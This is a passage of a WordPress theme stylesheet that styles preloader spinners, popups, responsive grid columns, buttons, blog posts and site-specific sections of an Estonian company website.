    overflow: hidden;
    transition: height 0.45s;
}
.l-preloader.done {
    height: 0;
}
.l-preloader-spinner {
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    background-color: inherit;
    color: inherit;
    opacity: 1;
    transition: opacity 0.3s;
    transform: translate3d(-50%, -50%, 0);
}
.l-preloader.done .l-preloader-spinner {
    opacity: 0;
}
.l-popup-box .g-preloader:not(.type_5), .l-preloader .g-preloader:not(.type_5) {
    width: 4rem;
    height: 4rem;
}
.l-popup-box .g-preloader.type_3>div, .l-preloader .g-preloader.type_3>div {
    border-width: 2rem;
}
.l-preloader .g-preloader.type_custom {
    max-width: 25rem;
    width: auto;
    height: auto;
}
.l-preloader .g-preloader.type_custom img[src*=".svg"] {
    width: 10rem;
}
 html.usoverlay_fixed {
    overflow: hidden;
}
html.usoverlay_fixed .header_hor .l-header.pos_fixed {
    overflow-y: scroll;
}
.l-popup-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1001;
    background-color: rgba(0, 0, 0, 0.8);
    transition: opacity 0.3s;
    opacity: 0;
}
.l-popup-overlay.active {
    opacity: 1;
}
.l-popup-wrap {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    overflow: hidden;
    cursor: zoom-out;
    z-index: 1002;
}
.l-popup-box {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    height: 100%;
    padding: 2rem 5rem;
    transform: scale(0.5);
    opacity: 0;
    transition: opacity 0.3s,  transform 0.3s;
}
.l-popup-box.active {
    transform: scale(1);
    opacity: 1;
}
.l-popup-box-content {
    cursor: default;
    height: 100%;
    width: 100%;
    transition: height 0.2s;
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
}
.no-touch .l-popup-box-content {
    overflow-y: hidden;
}
.l-popup-box-content .g-preloader {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.l-popup-box-content-frame {
    height: 100%;
    width: 100%}
.l-popup-arrow {
    position: fixed;
    transform: translateZ(0);
     top: 50%;
    text-align: center;
    font-weight: normal;
    font-size: 3rem;
    font-family: fontawesome;
    line-height: 15rem;
    width: 5rem;
    margin-top: -7.5rem;
    cursor: pointer;
    color: #fff;
    transition: opacity 0.3s,  background-color 0.3s;
    opacity: 0;
}
.l-popup-box.active~.l-popup-arrow {
    opacity: 0.5;
}
.no-touch .l-popup-box.active~.l-popup-arrow:hover {
    background-color: rgba(0, 0, 0, 0.5);
    opacity: 1;
}
.l-popup-arrow.to_next {
    right: 0;
}
.l-popup-arrow.to_next:before {
    content: '\f105';
    vertical-align: top;
}
.l-popup-arrow.to_prev {
    left: 0;
}
.l-popup-arrow.to_prev:before {
    content: '\f104';
    vertical-align: top;
}
.l-popup-closer {
    position: fixed;
    transform: translateZ(0);
     top: 0;
    right: 0;
    text-align: center;
    font-weight: normal;
    font-size: 2rem;
    line-height: 5rem;
    width: 5rem;
    cursor: zoom-out;
    color: #fff;
    transition: opacity 0.3s;
    opacity: 0;
}
.l-popup-box.active~.l-popup-closer {
    opacity: 0.5;
}
.l-popup-closer:before {
    content: '\2715';
    vertical-align: top;
}
 .g-preloader {
    display: inline-block;
    vertical-align: top;
    position: relative;
    width: 3rem;
    height: 3rem;
}
.l-section.color_primary .g-preloader, .l-section.color_secondary .g-preloader, .l-section.color_custom .g-preloader {
    color: inherit;
}
.g-preloader.type_1:before, .g-preloader.type_1:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border-radius: 50%;
    border: 2px solid;
}
.g-preloader.type_1:before {
    opacity: 0.2;
}
.g-preloader.type_1:after {
    border-color: transparent;
    border-top-color: inherit;
    -webkit-animation: rotation 0.8s infinite cubic-bezier(.6, .3, .3, .6);
    animation: rotation 0.8s infinite cubic-bezier(.6, .3, .3, .6);
}
@-webkit-keyframes rotation {
    0% {
    -webkit-transform: rotate(0deg);
}
100% {
    -webkit-transform: rotate(360deg);
}
}@keyframes rotation {
    0% {
    transform: rotate(0deg);
}
100% {
    transform: rotate(360deg);
}
}.g-preloader.type_2:before, .g-preloader.type_2:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border-radius: 50%;
    border: 2px solid;
}
.g-preloader.type_2:before {
    opacity: 0.2;
}
.g-preloader.type_2:after {
    border-top-color: transparent;
    -webkit-animation: rotation 0.8s infinite linear;
    animation: rotation 0.8s infinite linear;
}
.g-preloader.type_3>div {
    border: 1.5rem solid;
    border-radius: 50%;
    -webkit-animation: scale 1s infinite cubic-bezier(.6, .3, .3, .6);
    animation: scale 1s infinite cubic-bezier(.6, .3, .3, .6);
}
@-webkit-keyframes scale {
    0% {
    -webkit-transform: scale(0);
}
50% {
    -webkit-transform: scale(1);
}
100% {
    -webkit-transform: scale(0);
}
}@keyframes scale {
    0% {
    transform: scale(0);
     opacity: 1;
}
100% {
    transform: scale(1);
     opacity: 0;
}
}.g-preloader.type_4>div {
    width: inherit;
    height: inherit;
    border: 1px solid;
    border-radius: 50%;
    -webkit-animation: scale2 1.5s infinite ease;
    animation: scale2 1.5s infinite ease;
}
@-webkit-keyframes scale2 {
    0% {
    -webkit-transform: scale(0.05);
     border-width: 1.5rem;
}
50% {
    -webkit-transform: scale(1);
     border-width: 1px;
}
100% {
    -webkit-transform: scale(0.05);
     border-width: 1.5rem;
}
}@keyframes scale2 {
    0% {
    transform: scale(0.05);
     border-width: 1.5rem;
}
50% {
    transform: scale(1);
     border-width: 1px;
}
100% {
    transform: scale(0.05);
     border-width: 1.5rem;
}
}.g-preloader.type_5 {
    transform: rotate(45deg);
    height: 38px;
     width: 38px;
}
.g-loadmore .g-preloader.type_5, .w-portfolio-item .g-preloader.type_5, .l-popup-box-content .g-preloader.type_5 {
    transform: translate(-50%, -50%) rotate(45deg);
}
.g-preloader.type_5:before, .g-preloader.type_5:after, .g-preloader.type_5>div:before, .g-preloader.type_5>div:after {
    content: '';
    display: block;
    position: absolute;
    width: 0;
    height: 0;
    border: 10px solid;
}
.g-preloader.type_5:before {
    top: 0;
    left: 0;
    -webkit-animation: cubes-tl 1.2s infinite ease;
    animation: cubes-tl 1.2s infinite ease;
}
.g-preloader.type_5:after {
    top: 19px;
     left: 19px;
     -webkit-animation: cubes-tr 1.2s infinite ease;
    animation: cubes-tr 1.2s infinite ease;
}
.g-preloader.type_5>div:before {
    top: 0;
    left: 19px;
     -webkit-animation: cubes-br 1.2s infinite ease;
    animation: cubes-br 1.2s infinite ease;
}
.g-preloader.type_5>div:after {
    top: 19px;
     left: 0;
    -webkit-animation: cubes-bl 1.2s infinite ease;
    animation: cubes-bl 1.2s infinite ease;
}
@keyframes cubes-tl {
    0% {
    transform: translate(0px,  0px);
}
20% {
    transform: translate(0px,  0px);
}
60% {
    transform: translate(-12px,  -12px) rotate(90deg);
}
100% {
    transform: translate(0px,  0px) rotate(180deg);
}
}@keyframes cubes-tr {
    0% {
    transform: translate(0px,  0px);
}
20% {
    transform: translate(0px,  0px);
}
60% {
    transform: translate(12px,  12px) rotate(90deg);
}
100% {
    transform: translate(0px,  0px) rotate(180deg);
}
}@keyframes cubes-br {
    0% {
    transform: translate(0px,  0px);
}
20% {
    transform: translate(0px,  0px);
}
60% {
    transform: translate(12px,  -12px) rotate(90deg);
}
100% {
    transform: translate(0px,  0px) rotate(180deg);
}
}@keyframes cubes-bl {
    0% {
    transform: translate(0px,  0px);
}
20% {
    transform: translate(0px,  0px);
}
60% {
    transform: translate(-12px,  12px) rotate(90deg);
}
100% {
    transform: translate(0px,  0px) rotate(180deg);
}
}.vc_column-inner, .wpb_wrapper {
    min-height: 1px;
}
.vc_row:after, .vc_row:before {
    display: none !important;
}
.g-cols.type_default {
    margin: 0 -1.5rem;
}
.g-cols.type_default>div {
    float: left;
}
.g-cols.type_default:after {
    display: block;
    content: '';
    clear: both;
}
.g-cols.type_default>div>.vc_column-inner {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
}
.g-cols.type_default>div.has-fill>.vc_column-inner {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
}
.g-cols.type_boxes {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
}
.g-cols.type_boxes>div {
    display: flex;
    flex-direction: column;
}
.g-cols.type_boxes>div>.vc_column-inner {
    display: flex;
    flex-direction: column;
    flex-grow: 1;
    flex-shrink: 0;
     background-position: center center !important;
    background-size: cover !important;
    padding: 4rem;
}
@media (min-width:1601px) {
    .l-section.width_full>.l-section-h>.g-cols.type_boxes>div>.vc_column-inner {
    padding: 7rem;
}
}@media (min-width:1280px) and (max-width:1600px) {
    .l-section.width_full>.l-section-h>.g-cols.type_boxes>div>.vc_column-inner {
    padding: 5rem;
}
}.g-cols.valign_middle, .g-cols.valign_bottom {
    display: flex;
    flex-wrap: wrap;
}
.g-cols.valign_middle>div, .g-cols.valign_bottom>div {
    display: flex;
    flex-direction: column;
}
.g-cols.valign_middle>div>.vc_column-inner, .g-cols.valign_bottom>div>.vc_column-inner {
    display: flex;
    flex-direction: column;
    flex-grow: 1;
    flex-shrink: 0;
}
.g-cols.valign_top>div>.vc_column-inner {
    justify-content: flex-start;
}
.g-cols.valign_middle>div>.vc_column-inner {
    justify-content: center;
}
.g-cols.valign_bottom>div>.vc_column-inner {
    justify-content: flex-end;
}
.l-section.reset-margins>.l-section-h>.g-cols {
    margin: 0;
}
.vc_col-xs-1 {
    width: 8.3333%}
.vc_col-xs-2 {
    width: 16.6666%}
.vc_col-xs-3 {
    width: 25%}
.vc_col-xs-4 {
    width: 33.3333%}
.vc_col-xs-5 {
    width: 41.6666%}
.vc_col-xs-6 {
    width: 50%}
.vc_col-xs-7 {
    width: 58.3333%}
.vc_col-xs-8 {
    width: 66.6666%}
.vc_col-xs-9 {
    width: 75%}
.vc_col-xs-10 {
    width: 83.3333%}
.vc_col-xs-11 {
    width: 91.6666%}
.vc_col-xs-12 {
    width: 100%}
.vc_col-xs-offset-0 {
    margin-left: 0;
}
.vc_col-xs-offset-1 {
    margin-left: 8.3333%}
.vc_col-xs-offset-2 {
    margin-left: 16.6666%}
.vc_col-xs-offset-3 {
    margin-left: 25%}
.vc_col-xs-offset-4 {
    margin-left: 33.3333%}
.vc_col-xs-offset-5 {
    margin-left: 41.6666%}
.vc_col-xs-offset-6 {
    margin-left: 50%}
.vc_col-xs-offset-7 {
    margin-left: 58.3333%}
.vc_col-xs-offset-8 {
    margin-left: 66.6666%}
.vc_col-xs-offset-9 {
    margin-left: 75%}
.vc_col-xs-offset-10 {
    margin-left: 83.3333%}
.vc_col-xs-offset-11 {
    margin-left: 91.6666%}
.vc_col-xs-offset-12 {
    margin-left: 100%}
@media (min-width:768px) {
    .vc_col-sm-1 {
    width: 8.3333%}
.vc_col-sm-2 {
    width: 16.6666%}
.vc_col-sm-3 {
    width: 25%}
.vc_col-sm-4 {
    width: 33.3333%}
.vc_col-sm-5 {
    width: 41.6666%}
.vc_col-sm-6 {
    width: 50%}
.vc_col-sm-7 {
    width: 58.3333%}
.vc_col-sm-8 {
    width: 66.6666%}
.vc_col-sm-9 {
    width: 75%}
.vc_col-sm-10 {
    width: 83.3333%}
.vc_col-sm-11 {
    width: 91.6666%}
.vc_col-sm-12 {
    width: 100%}
.vc_col-sm-offset-0 {
    margin-left: 0;
}
.vc_col-sm-offset-1 {
    margin-left: 8.3333%}
.vc_col-sm-offset-2 {
    margin-left: 16.6666%}
.vc_col-sm-offset-3 {
    margin-left: 25%}
.vc_col-sm-offset-4 {
    margin-left: 33.3333%}
.vc_col-sm-offset-5 {
    margin-left: 41.6666%}
.vc_col-sm-offset-6 {
    margin-left: 50%}
.vc_col-sm-offset-7 {
    margin-left: 58.3333%}
.vc_col-sm-offset-8 {
    margin-left: 66.6666%}
.vc_col-sm-offset-9 {
    margin-left: 75%}
.vc_col-sm-offset-10 {
    margin-left: 83.3333%}
.vc_col-sm-offset-11 {
    margin-left: 91.6666%}
.vc_col-sm-offset-12 {
    margin-left: 100%}
}@media (min-width:992px) {
    .vc_col-md-1 {
    width: 8.3333%}
.vc_col-md-2 {
    width: 16.6666%}
.vc_col-md-3 {
    width: 25%}
.vc_col-md-4 {
    width: 33.3333%}
.vc_col-md-5 {
    width: 41.6666%}
.vc_col-md-6 {
    width: 50%}
.vc_col-md-7 {
    width: 58.3333%}
.vc_col-md-8 {
    width: 66.6666%}
.vc_col-md-9 {
    width: 75%}
.vc_col-md-10 {
    width: 83.3333%}
.vc_col-md-11 {
    width: 91.6666%}
.vc_col-md-12 {
    width: 100%}
.vc_col-md-offset-0 {
    margin-left: 0;
}
.vc_col-md-offset-1 {
    margin-left: 8.3333%}
.vc_col-md-offset-2 {
    margin-left: 16.6666%}
.vc_col-md-offset-3 {
    margin-left: 25%}
.vc_col-md-offset-4 {
    margin-left: 33.3333%}
.vc_col-md-offset-5 {
    margin-left: 41.6666%}
.vc_col-md-offset-6 {
    margin-left: 50%}
.vc_col-md-offset-7 {
    margin-left: 58.3333%}
.vc_col-md-offset-8 {
    margin-left: 66.6666%}
.vc_col-md-offset-9 {
    margin-left: 75%}
.vc_col-md-offset-10 {
    margin-left: 83.3333%}
.vc_col-md-offset-11 {
    margin-left: 91.6666%}
.vc_col-md-offset-12 {
    margin-left: 100%}
}@media (min-width:1280px) {
    .vc_col-lg-1 {
    width: 8.3333%}
.vc_col-lg-2 {
    width: 16.6666%}
.vc_col-lg-3 {
    width: 25%}
.vc_col-lg-4 {
    width: 33.3333%}
.vc_col-lg-5 {
    width: 41.6666%}
.vc_col-lg-6 {
    width: 50%}
.vc_col-lg-7 {
    width: 58.3333%}
.vc_col-lg-8 {
    width: 66.6666%}
.vc_col-lg-9 {
    width: 75%}
.vc_col-lg-10 {
    width: 83.3333%}
.vc_col-lg-11 {
    width: 91.6666%}
.vc_col-lg-12 {
    width: 100%}
.vc_col-lg-offset-0 {
    margin-left: 0;
}
.vc_col-lg-offset-1 {
    margin-left: 8.3333%}
.vc_col-lg-offset-2 {
    margin-left: 16.6666%}
.vc_col-lg-offset-3 {
    margin-left: 25%}
.vc_col-lg-offset-4 {
    margin-left: 33.3333%}
.vc_col-lg-offset-5 {
    margin-left: 41.6666%}
.vc_col-lg-offset-6 {
    margin-left: 50%}
.vc_col-lg-offset-7 {
    margin-left: 58.3333%}
.vc_col-lg-offset-8 {
    margin-left: 66.6666%}
.vc_col-lg-offset-9 {
    margin-left: 75%}
.vc_col-lg-offset-10 {
    margin-left: 83.3333%}
.vc_col-lg-offset-11 {
    margin-left: 91.6666%}
.vc_col-lg-offset-12 {
    margin-left: 100%}
.vc_hidden-lg {
    display: none !important;
}
}
.page-template-default .w-tabs-list:before {
    content: " ";
    background-image: url(products.png);
    position: absolute;
    top: 74px;
    height: 200px;
    width: 100%;
    background-size: 592px;
    background-repeat: no-repeat;
    background-position: center top;
}
.singlepage-header h1{

    text-align: center;
    padding-top: 54px;
    padding-bottom: 60px;    
}
.page-template-default .w-tabs-list {
    max-width: 540px;
    margin: 0 auto;
    border: none !important;
    margin-bottom: 55px;
    margin-top: -113px;
}
@media (max-width:1080px) {
   .w-nav-title {
            font-family: 'GalanoGrotesqueMedium';
    }
    .menu-item-has-children.w-nav-item{
        background-image:none !Important;
    }
    .l-main .vc_wp_custommenu.layout_hor ul li{
 float: left;
    width: 100%;       
    }
    header .w-img-h {
    margin-top: -1px !important;
    max-width: 65px;
}
}
.kasulikku .l-section-h a{
    text-decoration:underline !Important;
}
.kasulikku .l-section-h{
        max-width: 925px;
    padding-top: 93px;
    padding-bottom: 120px;
}
.googlemapwrap .l-section-h {
     padding-top: 15px;   
}
.kontaktid{
    margin-bottom: -20px !important;
    max-width: 1275px; 
}
.kontaktid .l-section-h{
    padding-top:0px;
}
.kontaktid h1{
    text-align: center;
    padding-top: 17px;
    padding-bottom: 116px;
}
.kontaktirow{
        padding-bottom: 86px;
}
.l-footer .header-footer .l-section-h{
    padding-top: 180px !important;
    padding-bottom: 220px !important;    
}
@media (min-width:1380px){
    .l-footer .vc_wp_custommenu.layout_hor ul li{
        padding-left: 28px !important;
}
}
@media (min-width:768px){
.esimene_kontor{
        margin-top: 108px !important;
}
}
.lang-toggle {
    float: right;
    cursor: pointer;
    position: absolute;
    top: -3px;
    right: -28px;
    padding-left: 61px;
    width: 20px;
    height: 26px;
}
.lang ul li:nth-child(2),.lang ul li:nth-child(3),.lang ul li:nth-child(4){
    display:none;
}
.show-lang-list ul li:nth-child(2),.show-lang-list ul li:nth-child(3),.show-lang-list ul li:nth-child(4){
    display:block!important;
}
.lang-toggle:after {
    content: " ";
    background-image: url(down.png);
    width: 22px;
    height: 29px;
    background-size: 11px;
    background-position: center right 6px;
    background-repeat: no-repeat;
    transition: 0.2s;
    position: absolute;
    margin-left: -20px;
}
.show-lang-list{
    background-color: #1c8839;
}
.lang{
position: absolute;
    top: 28px;
    left: 160px;
    transition: 0.2s ease-in-out;
    padding-left: 5px;
    padding-right: 5px;
}
.show-lang-list .lang-toggle:after {
    -ms-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    transition: 0.2s;
    right: 3px;
}
.lang span, .lang a{
	color: #FFFFFF;		
    font-size: 16px;	
    font-weight: 500;	
    line-height: 26px;
}
.lang ul{
    list-style:none;
    margin: 0px;
    padding: 0px;
}
.lang li{
margin: 0px;
    line-height: 25px;
}
@media (max-width:767px) {
    .wise{
        right: 0;
    left: 0;
    bottom: 10px;
    margin: 0 auto;
    }
.more-btn {
display:none;
}
.post-image {
    float: left;
    width: 100%;
    padding-right: 0px;
    text-align: center;
}
    .post-text h2 {
    margin-top: 4px;
    margin-bottom: 8px;
    line-height: 32px;
}
.post-content {
    width: 100%;
    display: inline-block;
    padding-top: 40px;
    padding-bottom: 20px;
}
    .post-text {
    float: left;
    width: 100%;
}
.post-title h1 {
    line-height: 34px;
    padding-top: 30px !important;
    padding-bottom: 0px;
    white-space: unset;
    overflow: auto;
}
.navigation-post {
    position: relative;
    width: 100%;
    max-width: 1310px;
    margin: 0 auto;
    padding-right: 20px;
    padding-left: 20px;
    display: block;
    height: auto;
    padding-top: 20px;
}
.footer-post-nav .nextlink, .footer-post-nav .prevlink {
    position: relative;
    right: 0;
    margin-top: 0px;
    padding-bottom: 20px;
}


    .content_post .l-section-h {
    padding-top: 84px;
    max-width: 673px;
    padding-bottom: 183px;
}
.prevlink {
    position: relative;
    left: 0;
    margin-top: 0px;
    width: 100%;
    min-width: 100%;
    padding-bottom: 20px;
}
    .nextlink{
    position: relative;
    left: 0;
    margin-top: 0px;
    width: 100%;
    min-width: 100%;
    z-index: 2;
    }
.navigation-post a {
    transition: 0.2s;
    min-width: 100%;
    width: 100%;
    }
    .office .w-image-h{
            max-width: 384px;
    width: 100%;
    }
    .front-header .l-section-overlay{
    background-image: url(https://wise.ee/demo-amello/wp-content/uploads/2018/02/amello_bg-header.jpg);
    background-size: cover;
    background-position: center center;
    }
    #mute-video,.retangle_b:before{
        display:none;
    }
.kontaktid h1 {
    text-align: center;
    padding-top: 40px;
    padding-bottom: 40px;
}
    .kontaktirow{
    padding-bottom: 40px;
    text-align: center;
    }
    .office .w-image-h {
    right: 0px;
    width: 100%;
    left: 0;
        margin:0 auto !Important;
}
    .esimene_kontor {
    margin-top: 38px !important;
}
    .office .wpb_text_column {
padding-left: 20px;
    padding-right: 20px;
    text-align: center;
    left: 0 !important;
    right: 0 !important;
    margin: 0 auto;
    top: -73px;
}
    footer .vc_wp_custommenu{
            padding-bottom: 60px;
    }
    .l-footer .vc_wp_custommenu.layout_hor ul li{
        padding-left:0px !important;
    }
.firmast h3 {
    margin-top: 20px;
    margin-bottom: 0px;
}
.meeskond h3 {
    padding-bottom: 20px;
}
    .meeskond .vc_inner {
    padding-bottom: 40px;
}
.meeskondpilt img {
    max-width: 100%;
    width: 100%;
}.meeskondpilt {
    width: 100% !important;
}.meeskond p {
    max-width: 100%;
    margin-bottom: 12px;
}
    .meeskondtekst {
    width: 100% !important;
    padding-left: 0px;
}
.kasulikku .l-section-h {
    max-width: 925px;
    padding-top: 40px;
    padding-bottom: 40px;
}
.services-content .l-section-h {
    max-width: 1185px;
    padding-bottom: 40px;
    padding-top: 40px;
}
.l-main .widget_nav_menu {
    margin-top: 20px;
}
.service_one{
      width: 100% !important;  
}
.service_two{
width: 100% !important;
    padding-left: 0px;
}
    .w-logos.index_1 .w-logos-item{
            width: 100%;
    padding-bottom: 20px !important;
    }
.w-logos-list {
    padding-bottom: 20px;
    padding-top: 20px;
}
    .footernavimg{
        padding-top:0px !important;
    }
    .l-footer h2 { 
    line-height: 30px !important;
    }
    .vc_hidden-xs {
    display: none !important;
}
    .order1 .vc_column-inner,
    .order2 .vc_column-inner{
    padding-left: 0px !important;
    padding-right: 0px !important;
    }
    .retangle_b .l-section-h {
    padding-top: 60px;
    padding-bottom: 60px;
}
    .first-v-list {
    padding-top: 20px !important;
}
    .vaartused-list {
    padding-top: 20px;
}
    .order2 img {
    max-width: 100%;
    width: 100%;
}
    .order1{
        width:100% !Important;
        order:2;
        margin-bottom: 20px !important;
    padding-bottom: 0px !important;
    }
    .order2{
       width:100% !Important; 
        order:1;
        margin-bottom: 20px !important;
    padding-bottom: 0px !important;
    }
.g-cols.type_default>div[class*="vc_col-xs-"] {
    margin-top: 1rem;
    margin-bottom: 1rem;
}
.g-cols>div:not([class*="vc_col-xs-"]) {
    clear: both;
    float: none;
    width: 100%;
    margin: 0 0 1rem;
}
.g-cols.type_boxes>div, .g-cols>div:last-child, .g-cols>div.has-fill {
    margin-bottom: 0;
}
}@media (min-width:768px) and (max-width:991px) {
    .vc_hidden-sm {
    display: none !important;
}
.g-cols.type_default>div[class*="vc_col-md-"], .g-cols.type_default>div[class*="vc_col-lg-"] {
    margin-top: 1rem;
    margin-bottom: 1rem;
}
}@media (min-width:992px) and (max-width:1279px) {
    .vc_hidden-md {
    display: none !important;
}
.g-cols.type_default>div[class*="vc_col-lg-"] {
    margin-top: 1rem;
    margin-bottom: 1rem;
}
}.g-cols.type_default.vc_column-gap-1 {
    margin: 0 -25.5px;
     margin: 0 calc(-1.5rem - 0.5px);
}
.g-cols.type_default.vc_column-gap-2 {
    margin: 0 -26px;
     margin: 0 calc(-1.5rem - 1px);
}
.g-cols.type_default.vc_column-gap-3 {
    margin: 0 -26.5px;
     margin: 0 calc(-1.5rem - 1.5px);
}
.g-cols.type_default.vc_column-gap-4 {
    margin: 0 -27px;
     margin: 0 calc(-1.5rem - 2px);
}
.g-cols.type_default.vc_column-gap-5 {
    margin: 0 -27.5px;
     margin: 0 calc(-1.5rem - 2.5px);
}
.g-cols.type_default.vc_column-gap-10 {
    margin: 0 -30px;
     margin: 0 calc(-1.5rem - 5px);
}
.g-cols.type_default.vc_column-gap-15 {
    margin: 0 -32.5px;
     margin: 0 calc(-1.5rem - 7.5px);
}
.g-cols.type_default.vc_column-gap-20 {
    margin: 0 -35px;
     margin: 0 calc(-1.5rem - 10px);
}
.g-cols.type_default.vc_column-gap-25 {
    margin: 0 -37.5px;
     margin: 0 calc(-1.5rem - 12.5px);
}
.g-cols.type_default.vc_column-gap-30 {
    margin: 0 -40px;
     margin: 0 calc(-1.5rem - 15px);
}
.g-cols.type_default.vc_column-gap-35 {
    margin: 0 -42.5px;
     margin: 0 calc(-1.5rem - 17.5px);
}
.g-cols.type_boxes.vc_column-gap-1 {
    margin: 0 -0.5px;
}
.g-cols.type_boxes.vc_column-gap-2 {
    margin: 0 -1px;
}
.g-cols.type_boxes.vc_column-gap-3 {
    margin: 0 -1.5px;
}
.g-cols.type_boxes.vc_column-gap-4 {
    margin: 0 -2px;
}
.g-cols.type_boxes.vc_column-gap-5 {
    margin: 0 -2.5px;
}
.g-cols.type_boxes.vc_column-gap-10 {
    margin: 0 -5px;
}
.g-cols.type_boxes.vc_column-gap-15 {
    margin: 0 -7.5px;
}
.g-cols.type_boxes.vc_column-gap-20 {
    margin: 0 -10px;
}
.g-cols.type_boxes.vc_column-gap-25 {
    margin: 0 -12.5px;
}
.g-cols.type_boxes.vc_column-gap-30 {
    margin: 0 -15px;
}
.g-cols.type_boxes.vc_column-gap-35 {
    margin: 0 -17.5px;
}
.vc_column-gap-1>.vc_column_container {
    padding: 0.5px;
}
.vc_column-gap-2>.vc_column_container {
    padding: 1px;
}
.vc_column-gap-3>.vc_column_container {
    padding: 1.5px;
}
.vc_column-gap-4>.vc_column_container {
    padding: 2px;
}
.vc_column-gap-5>.vc_column_container {
    padding: 2.5px;
}
.vc_column-gap-10>.vc_column_container {
    padding: 5px;
}
.vc_column-gap-15>.vc_column_container {
    padding: 7.5px;
}
.vc_column-gap-20>.vc_column_container {
    padding: 10px;
}
.vc_column-gap-25>.vc_column_container {
    padding: 12.5px;
}
.vc_column-gap-30>.vc_column_container {
    padding: 15px;
}
.vc_column-gap-35>.vc_column_container {
    padding: 17.5px;
}
.cols_2>div[class*="list"]>* {
    width: 50%}
.cols_3>div[class*="list"]>* {
    width: 33.3333%}
.cols_4>div[class*="list"]>* {
    width: 25%}
.cols_5>div[class*="list"]>* {
    width: 20%}
.cols_6>div[class*="list"]>* {
    width: 16.6666%}
.cols_7>div[class*="list"]>* {
    width: 14.2857%}
.cols_8>div[class*="list"]>* {
    width: 12.5%}
.cols_9>div[class*="list"]>* {
    width: 11.1111%}
.cols_10>div[class*="list"]>* {
    width: 10%}
 .w-btn, .cl-btn, .button, .ubtn, input[type="button"], input[type="submit"] {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    white-space: nowrap;
    position: relative;
    border: none;
    z-index: 0;
    cursor: pointer;
     transition:0.2s;
}
.office .wpb_text_column{
height: 138px;
    width: 302px;
    border-radius: 10px;
    background-color: #323854;
    color: white;
    top: 24px;
    position: absolute;
    z-index: 2;
    left: 64px;
    padding-left: 35px;
    padding-top: 24px;
}
.office h6{
color: #FFFFFF;
    font-size: 32px;
    font-weight: 300;
    line-height: 44px;
    margin-bottom: 11px;
}
.office{
     position: relative;
    min-height: 265px;
}
.kontakt-ylemine .l-section-h{
       max-width: 1186px; 
}
.office .w-image-h{
    height: 256px;
    width: 384px;
    border-radius: 10px;
    color: white;
    position: absolute;
right: -70px;
}
 .w-btn:hover, .cl-btn:hover, .button:hover, .ubtn,:hover input[type="button"]:hover, input[type="submit"]:hover {
box-shadow: 0px 0px 5px black;
     transition:0.2s;
}
.w-btn-label {
    position: relative;
}
.w-btn i {
    position: absolute;
    line-height: inherit;
    vertical-align: top;
}
.w-btn.icon_atleft i + .w-btn-label {
    padding-left: 1.6em;
}
.w-btn.icon_atright i + .w-btn-label {
    padding-right: 1.6em;
}
.w-actionbox {
    text-align: center;
    position: relative;
}
.w-actionbox.controls_right {
    display: table;
    text-align: left;
    width: 100%}
.w-actionbox.controls_right .w-actionbox-text {
    display: table-cell;
    vertical-align: middle;
}
.w-actionbox.controls_right .w-actionbox-controls {
    display: table-cell;
    vertical-align: middle;
    text-align: right;
    white-space: nowrap;
}
 .w-blog-post-h {
    font-size: 1rem;
    position: relative;
}
.w-blog-post-h>a {
    display: block;
}
.w-blog-post-preview {
    position: relative;
    background-size: cover;
    background-position: 50% 25%}
.w-blog-post-preview img {
    display: block;
    float: none !important;
    margin: 0 !important;
    width: 100%}
.w-blog.type_grid:not([class*="cols_"]) .w-blog-post-preview .w-video-h, .w-blog.type_masonry .w-blog-post-preview .w-video-h {
    padding-bottom: 56.25% !important;
}
.w-blog-post-preview-icon {
    display: none;
    height: 0;
    width: 100%;
    color: #fff;
}
.format-video.has-post-thumbnail .w-blog-post-preview-icon {
    display: block;
    padding: 0 !important;
}
.w-blog-list .w-blog-post-title {
    margin-bottom: 1rem;
}
.w-blog[class*="cols_"] .w-blog-list .w-blog-post-title {
    font-size: 1.2rem;
}
.w-blog-post.sticky .w-blog-post-title {
    font-weight: bold;
}
.w-blog-post-title a, .w-blog-post-meta a, .color_footer-top .w-blog-post-meta a, .color_footer-bottom .w-blog-post-meta a {
    color: inherit;
}
.w-blog-post-meta>* {
    display: inline-block;
    vertical-align: top;
}
.w-blog-post-meta-date, .w-blog-post-meta-comments {
    white-space: nowrap;
}
.w-blog-post-content *:last-child {
    margin-bottom: 0 !important;
}
.w-blog-post-content .l-section {
    padding: 0 !important;
    margin-bottom: 2rem;
}
.w-blog-post-content .l-section-h {
    padding: 0 !important;
}
.w-blog-post-more.w-btn {
    margin: 1.5rem 0 0;
}
.w-blog-preloader {
    position: relative;
    height: 0;
    width: 100%;
    overflow: hidden;
}
.w-blog-preloader .g-preloader {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.w-blog-preloader.active {
    height: 25rem;
}
.w-blog-preloader.active~.g-loadmore, .w-blog-preloader.active~.g-pagination {
    display: none;
}
.w-blog[class*="cols_"] .w-blog-list {
    font-size: 0;
}
.w-blog[class*="cols_"] .w-blog-post {
    display: inline-block;
    vertical-align: top;
}
.w-blog[class*="cols_"] .g-pagination {
    text-align: center;
}
.w-blog.type_carousel .w-blog-list {
    width: auto !important;
    padding: 0 !important;
}
.l-section.width_full .w-blog.type_carousel .w-blog-list {
    margin-left: 0 !important;
    margin-right: 0 !important;
}
.w-blog.type_carousel .w-blog-post {
    display: block;
    height: 100%;
    width: 100% !important;
    margin: 0 !important;
}
 .w-comments-title a {
    border-bottom: 1px dotted;
}
.w-comments-list:after {
    content: '';
    display: table;
    clear: both;
}
.w-comments-item {
    position: relative;
    overflow: hidden;
}
.w-comments-item-meta:after {
    content: '';
    display: table;
    clear: both;
}
.w-comments-item-icon {
    position: absolute;
    top: 0;
    left: 0;
    text-align: center;
    line-height: 0;
}
.w-comments-item-author {
